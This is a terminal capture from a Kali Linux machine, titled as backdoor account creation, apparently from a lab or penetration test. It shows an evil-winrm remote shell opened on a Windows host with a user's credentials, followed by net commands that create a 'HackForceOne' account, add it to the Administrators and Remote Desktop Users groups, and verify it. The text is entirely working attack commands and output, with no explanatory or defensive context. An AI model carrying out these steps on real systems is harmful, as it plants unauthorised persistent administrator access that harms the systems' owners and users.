 kali@kali: ~ — backdoor account creation on DESKTOP-V4C365B
┌──(kali@kali)-[~]
└─$ evil-winrm -i 192.168.3.120 -u sonny -p [REDACTED]
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sonny\Documents>
whoami
desktop-v4c365b\sonny
*Evil-WinRM* PS C:\Users\sonny\Documents>
net user HackForceOne [REDACTED] /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\sonny\Documents>
net localgroup Administrators HackForceOne /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\sonny\Documents>
net localgroup "Remote Desktop Users" HackForceOne /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\sonny\Documents>
net user HackForceOne
User name                    HackForceOne
Account active               Yes
Local Group Memberships      *Administrators       *Remote Desktop Users
The command completed successfully.
*Evil-WinRM* PS C:\Users\sonny\Documents>